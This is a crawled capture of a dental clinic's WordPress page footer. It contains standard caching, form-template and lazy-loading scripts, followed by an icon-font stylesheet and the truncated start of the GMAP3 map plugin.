/* ]]> */
</script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-content/plugins/xtender/assets/front/js/scripts-min.js?ver=1386221146" id="xtender-scripts-js" defer></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.dentallapaz.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js" defer></script>
<script type="text/javascript" id="dentist_wp-scripts-js-extra">
/* <![CDATA[ */
var dentist_wp_theme_data = {"menu":{"sticky":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-content/themes/dentist-wp/assets/front/js/scripts-min.js" id="dentist_wp-scripts-js" defer></script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=1759321013" id="nf-front-end-deps-js" defer></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","changeDateErrorMsg":"\u00a1Introduce una fecha v\u00e1lida!","confirmFieldErrorMsg":"Estos campos deben coincidir.","fieldNumberNumMinError":"Error de n\u00famero m\u00ednimo","fieldNumberNumMaxError":"Error de n\u00famero m\u00e1ximo","fieldNumberIncrementBy":"Increm\u00e9ntalo por ","fieldTextareaRTEInsertLink":"Insertar enlace","fieldTextareaRTEInsertMedia":"Insertar medios","fieldTextareaRTESelectAFile":"Seleccione un archivo","formErrorsCorrectErrors":"Corrige los errores antes de enviar este formulario.","formHoneypot":"Si eres un ser humano y est\u00e1s viendo este campo, por favor d\u00e9jalo vac\u00edo.","validateRequiredField":"Esto es un campo obligatorio.","honeypotHoneypotError":"Error de Honeypot","fileUploadOldCodeFileUploadInProgress":"Subida de archivo en curso.","fileUploadOldCodeFileUpload":"SUBIDA DE ARCHIVO","currencySymbol":"$","fieldsMarkedRequired":"Los campos marcados con <span class=\"ninja-forms-req-symbol\">*<\/span> son obligatorios","thousands_sep":".","decimal_point":",","siteLocale":"es_ES","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"de","previousMonth":"Mes anterior","nextMonth":"Pr\u00f3ximo mes","months":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","Mayo","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"weekdaysMin":["Do","Lu","Ma","Mi","Ju","Vi","S\u00e1"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.dentallapaz.com\/wp-admin\/admin-ajax.php","ajaxNonce":"1879b04c0c","requireBaseUrl":"https:\/\/www.dentallapaz.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=1759321013" id="nf-front-end-js" defer></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-checkbox" type="text/template">
	<input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.dentallapaz.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763597515 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/xtender/assets/front/css/xtd_dental_icons.css?ver=1759321013
body_size: 339
content:
@font-face{font-display:swap;font-family:'xtd_dental_icons';src:url(../../../../../../../../../plugins/xtender/assets/front/fonts/xtd_dental_icons.eot?89985525);src:url('../../../../../../../../../plugins/xtender/assets/front/fonts/xtd_dental_icons.eot?89985525#iefix') format('embedded-opentype'),url(../../../../../../../../../plugins/xtender/assets/front/fonts/xtd_dental_icons.woff2?89985525) format('woff2'),url(../../../../../../../../../plugins/xtender/assets/front/fonts/xtd_dental_icons.woff?89985525) format('woff'),url(../../../../../../../../../plugins/xtender/assets/front/fonts/xtd_dental_icons.ttf?89985525) format('truetype'),url('../../../../../../../../../plugins/xtender/assets/front/fonts/xtd_dental_icons.svg?89985525#xtd_dental_icons') format('svg');font-weight:400;font-style:normal}[class^="dental-icon-"]:before,[class*=" dental-icon-"]:before{font-family:"xtd_dental_icons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dental-icon-asset-5:before{content:'\e802'}.dental-icon-asset-1:before{content:'\e803'}.dental-icon-asset-3:before{content:'\e804'}.dental-icon-asset-6:before{content:'\e805'}.dental-icon-asset-7:before{content:'\e806'}.dental-icon-asset-8:before{content:'\e807'}.dental-icon-asset-9:before{content:'\e808'}.dental-icon-asset-11:before{content:'\e809'}.dental-icon-asset-10:before{content:'\e80a'}.dental-icon-asset-12:before{content:'\e80b'}.dental-icon-asset-13:before{content:'\e80c'}.dental-icon-asset-14:before{content:'\e80d'}.dental-icon-asset-15:before{content:'\e80e'}.dental-icon-asset-16:before{content:'\e80f'}.dental-icon-asset-17:before{content:'\e810'}.dental-icon-asset-18:before{content:'\e811'}.dental-icon-asset-19:before{content:'\e812'}.dental-icon-asset-20:before{content:'\e813'}.dental-icon-asset-27:before{content:'\e814'}.dental-icon-asset-25:before{content:'\e815'}.dental-icon-asset-26:before{content:'\e816'}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dentallapaz.com/wp-content/plugins/xtender/dev/libs/gmaps3/gmap3.min.js
body_size: 10156
content:
/*!
 *  GMAP3 Plugin for jQuery
 *  Version  : 7.2
 *  Date     : 2016/12/03
 *  Author   : DEMONTE Jean-Baptiste
 *  Contact  : jbdemonte@gmail.com
 *  Web site : http://gmap3.net
 *  Licence  : GPL-3.0+
 */
!function(n,t,e){"use strict";function o(n){return S(!0,{},n||{})}function r(){var n=Array.prototype.slice,t=n.call(arguments,1);return n.apply(arguments[0],t)}function i(n){return"undefined"==typeof n}function u(t){return O.apply(n,t)}function a(n){return O().then(function(){return n})}function c(n,t){var e=Math,o=e.PI,r=o*n.lat()/180,i=o*n.lng()/180,u=o*t.lat()/180,a=o*t.lng()/180,c=e.cos,s=e.sin;return 6371e3*e.acos(e.min(c(r)*c(u)*c(i)*c(a)+c(r)*s(i)*c(u)*s(a)+s(r)*s(u),1))}function s(n){"loading"!=e.readyState?n():e.addEventListener("DOMContentLoaded",n)}function f(n){return v(n).map(function(t){return encodeURIComponent(t)+"="+encodeURIComponent(n[t])}).join("&")}function p(n){return D[n]||(D[n]=l(n)),D[n]}function l(n){function t(n){return e.apply(this,n)}var e=E[n];return t.prototype=e.prototype,new t(r(arguments,1))}function g(n){var t=$();return"string"==typeof n&&(n={address:n}),p("Geocoder").geocode(n,function(n,e){e===E.GeocoderStatus.OK?t.resolve(n[0].geometry.location):t.reject(e)}),t}function 